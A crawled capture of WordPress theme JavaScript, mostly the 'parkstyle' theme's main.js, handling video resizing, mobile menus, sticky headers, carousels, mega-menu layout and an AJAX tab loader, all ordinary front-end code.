                container = jQuery("div" + jQuery(this).attr('href'));
            // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
            var post_result = jQuery.post(catAjax.ajaxurl, data, function (response) {
                container.html(response);
            }).done(function () {

            }).fail(function (xhr, textStatus, errorThrown) {
                console.log(xhr.responseText);
            }).always(function () {
            });
        }

    })
}

jQuery(document).ready(function ($) {

    jQuery('.news-tab-switcher').each(function () {

        var id = $(this).data('id') ? $(this).data('id') : '',
            settings = $(this).data('settings') ? $(this).data('settings') : 'single';
        console.log(id);
        if (settings !== 'single') {
            $("#news-tabs" + id).bootstrapDynamicTabs();

            ajaxDynamicTabs();
        }

    });
});

--- FILE ---
content_type: application/javascript
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/js/main.js?ver=all
body_size: 3017
content:
(function($){
    "use strict";

    var $allVideos = jQuery(".entry-content iframe, .video-wrapper iframe, .post__media_wide .container iframe, .post__media iframe, .post__media object, .post__media embed");

    function parkstyle_get_all_videos() {
        $allVideos.each(function () {
            jQuery(this).attr('data-aspectratio', this.height / this.width).removeAttr('height').removeAttr('width');
        });
    }

    function parkstyle_resize_all_videos() {
        $allVideos.each(function () {
            var $el = jQuery(this);
            var newWidth = jQuery(this).parent().width();
            $el.width(newWidth).height((newWidth * $el.attr('data-aspectratio')).toFixed());
        });
    }

    jQuery(document).ready(function($) {

        // Fit video frames to document width
        parkstyle_get_all_videos();
        parkstyle_resize_all_videos();

        /*** Navigation in responsive layouts
         --------------------------------------------------- ****/
        var $menu = $('.main-nav > ul'),
            optionsList = '<option value="" selected> - - Main Navigation - - </option>';

        if( $menu.length ) {
            $menu.find('li').each(function () {
                var $this = $(this),
                    $anchor = $this.children('a'),
                    depth = $this.parents('ul').length - 1,
                    indent = '';

                if (depth) {
                    while (depth > 0) {
                        indent += ' &nbsp; ';
                        depth--;
                    }
                }

                optionsList += '<option value="' + $anchor.attr('href') + '">' + indent + ' ' + $anchor.text() + '</option>';
            }).end().parent().parent().parent().parent().parent().find('.nav-button').append('<select class="mobile-menu">' + optionsList + '</select><div class="mobile-menu-title"><i class="fa fa-bars"></i></div>');
        } else {
            $('.nav-button').append("Please create menu");
        }

        $('.mobile-menu').on('change', function () {
            window.location = $(this).val();
        });

        // PrettyPhoto
        $("a[data-gal^='prettyPhoto']").prettyPhoto({
            theme: 'dark_square',
            social_tools: false
        });

        // Sticky Top Menu
        if ($().sticky) {
            if ($('body').hasClass('admin-bar')) {
                $('.header-sticky').sticky({topSpacing: 32});
            } else {
                $('.header-sticky').sticky({topSpacing: 0});
            }
        }

        // Menu search
        $('.header-button__search').on('click', function () {
            $('body').toggleClass('search-box--opened');
            $('.search-box__icon').toggleClass('active');
            $('#search-box__input').toggleClass('fadein');
        });
        $('.body-overlay').on('click', function () {
            $('body').removeClass('search-box--opened');
            $('.search-box__icon').removeClass('active');
            $('#search-box__input').removeClass('fadein');
        });

        // Header Login popup
        if (jQuery('.header-login__toggle').length) {
            jQuery('.header-login__toggle').on('click', function(){
                //event.preventDefault();
                jQuery('.header-login-popup').toggleClass('header-login-popup--opened');
            });
            jQuery('.header-login-popup #user_login').attr('placeholder', 'Username');
            jQuery('.header-login-popup #user_pass').attr('placeholder', 'Password');
            jQuery('.header-login-popup #rememberme').after('<span>').after('<span>');
        }

        // Submit Comment form
        $('a.comment-submit').click(function (event) {
            event.preventDefault();
            $(this).closest('form').submit();
        });

        // Scroll totop button
        var toTop = $('#to-top');
        $(window).scroll(function () {
            if ($(this).scrollTop() > 1) {
                toTop.css({bottom: '11px'});
            } else {
                toTop.css({bottom: '-100px'});
            }
        });
        toTop.click(function () {
            $('html, body').animate({scrollTop: '0px'}, 800);
            return false;
        });

        // Post controls
        $('.pctrl-social-btn').click(function () {
            $('.post-controls').toggleClass('active');
        });

        // Bootstrap select
        if ($().selectpicker) {

            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
                $('.widget select').selectpicker('mobile');
                $('.orderby').selectpicker('mobile');
                $('#pa_color').selectpicker('mobile');
            }
            else {
                $('.widget select').selectpicker({
                    container: 'body',
                    width: '100%',
                    size: 8
                });
                $('.orderby').selectpicker({
                    container: 'body',
                    width: '100%',
                    size: 8
                });
                $('#pa_color').selectpicker({
                    container: 'body',
                    width: '100%',
                    size: 8
                });
                if ($('.field-select select').length) {
                    $('.field-select select').selectpicker({
                        container: 'body',
                        width: '100%',
                        size: 8
                    });
                }
            }

        }

    });

    jQuery(window).load(function () {

        // Preloader
        $('#status').fadeOut();
        $('#preloader').delay(200).fadeOut(200);

        // Sticky Sidebar
        var stickyParentRow = $(".post-container > .row > .col-sm-8"),
            stickySidebar = $(".sidebar-sticky");

        function detachSidebar() {
            if( 768 > $(window).width() ) {
                stickySidebar.trigger("sticky_kit:detach");
            }
        }

        if( stickyParentRow.length ) {
            stickySidebar.stick_in_parent({
                offset_top: 0,
                parent: ".content-area",
                spacer: false
            }).on("sticky_kit:bottom", function () {
                $(this).parent().css("position", "static")
            }).on("sticky_kit:unbottom", function () {
                $(this).parent().css("position", "relative")
            });
            detachSidebar();
        }

        //Placeholder cleaning
        var $ph = $('input[type="search"], input[type="text"], input[type="url"], input[type="number"], input[type="email"], textarea');
        $ph.each(function() {
            var value = $(this).val();
            $(this).focus(function() {
                if ($(this).val() === value) {
                    $(this).val('');
                }
            });
            $(this).blur(function() {
                if ($(this).val() === '') {
                    $(this).val(value);
                }
            });
        });

        $('.owl-widget').owlCarousel({
            dots:false,
            loop:false,
            margin:30,
            nav:true,
            navText: [
                "<i class='fa fa-angle-left'></i>",
                "<i class='fa fa-angle-right'></i>"
            ],
            responsiveClass:true,
            responsiveBaseElement:".widget_recent_entries_carousel",
            responsive:{
                0:{
                    items:1,
                    loop:true,
                    nav:true
                },
                600:{
                    items:3,
                    loop:true
                },
                900:{
                    items:4
                },
                1900:{
                    items:5
                },
                2500:{
                    items:6
                },
                3200:{
                    items:7
                }
            }
        });

        $('.owl-gallery').owlCarousel({
            rtl:true,
            margin:0,
            items:1,
            loop:false,
            nav:true,
            autoHeight : true,
            navText: [
                "<i class='fa fa-angle-left'></i>",
                "<i class='fa fa-angle-right'></i>"
            ],
            responsiveClass:true,
            responsiveBaseElement:".footer",
            responsive:{
                0:{
                    dots:false
                },
                955:{
                    dots:true
                }
            }
        });
    });

    jQuery(window).resize(function($) {

        // Fit video frames to document width
        parkstyle_resize_all_videos();

    });

    // hide placeholders on focus
    $(function () {
        $('input,textarea').focus(function () {
            $(this).data('placeholder', $(this).attr('placeholder'))
                .attr('placeholder', '');
        }).blur(function () {
            $(this).attr('placeholder', $(this).data('placeholder'));
        });
    });

})(jQuery);

/**
 * Unyson Mega Menu
 */
jQuery(function ($) {

    function hoverIn() {
        var a = $(this);
        var nav = a.closest('.menu');
        var mega = a.find('.mega-menu');
        var offset = rightSide(nav) - leftSide(a);
        mega.width(Math.min(rightSide(nav), columns(mega)*325));
        mega.css('left', Math.min(0, offset - mega.width()));
    }

    function hoverOut() {}

    function columns(mega) {
        var columns = 0;
        mega.children('.mega-menu-row').each(function () {
            columns = Math.max(columns, $(this).children('.mega-menu-col').length);
        });
        return columns;
    }

    function leftSide(elem) {
        return elem.offset().left - 15;
    }

    function rightSide(elem) {
        return elem.offset().left + elem.width();
    }

    $('.menu-strip .menu-item-has-mega-menu').hover(hoverIn, hoverOut);

});

/**
 * Is too long menu
 */

(function ($) {
    "use strict";

    //hidding menu elements that do not fit in menu width
    window.menuHideExtraElements = function () {
        var wrapperWidth = jQuery('.header__menu-inner').width() - 80;
        var summaryWidth = 0;
        var $liElements = jQuery('.main-nav .menu > li');
        $liElements.each(function (index) {
            summaryWidth += jQuery(this).outerWidth(true);
            if (summaryWidth > wrapperWidth) {
                $liElements.removeClass('md-hidden');
                var $newLi = jQuery('<li id="more-li"><a><i class="fa fa-bars icon"></i></a><ul class="sub-menu"></ul></li>');
                jQuery($liElements[index - 1]).after($newLi);
                var $extraLiElements = $liElements.filter(':gt(' + (index - 1) + ')');
                $extraLiElements.clone().appendTo($newLi.find('ul'));
                $extraLiElements.addClass('md-hidden');
                return false;
            }
        });
    };

    menuHideExtraElements();

    jQuery(window).on('resize', function () {
        jQuery('.header__menu-inner #more-li').remove();
        menuHideExtraElements();
    });

})(jQuery);

(function ($) {
    "use strict";

    //hidding menu elements that do not fit in top menu width
    window.menuHideExtraElementsTopMenu = function () {
        var wrapperWidth = jQuery('.header-top__line1').width() - 30;
        var summaryWidth = 0;
        var $liElements = jQuery('.top-menu > ul > li');
        $liElements.each(function (index) {
            summaryWidth += jQuery(this).outerWidth(true);
            if (summaryWidth > wrapperWidth) {
                $liElements.removeClass('tm--hidden');
                var $newLi = jQuery('<li id="more-li"><a><i class="fa fa-bars icon"></i></a><ul class="sub-menu"></ul></li>');
                jQuery($liElements[index - 1]).after($newLi);
                var $extraLiElements = $liElements.filter(':gt(' + (index - 1) + ')');
                $extraLiElements.clone().appendTo($newLi.find('ul'));
                $extraLiElements.addClass('tm--hidden');
                return false;
            }
        });
    };

    menuHideExtraElementsTopMenu();

    jQuery(window).on('resize', function () {
        jQuery('.header-top__line1 #more-li').remove();
        menuHideExtraElementsTopMenu();
    });

})(jQuery);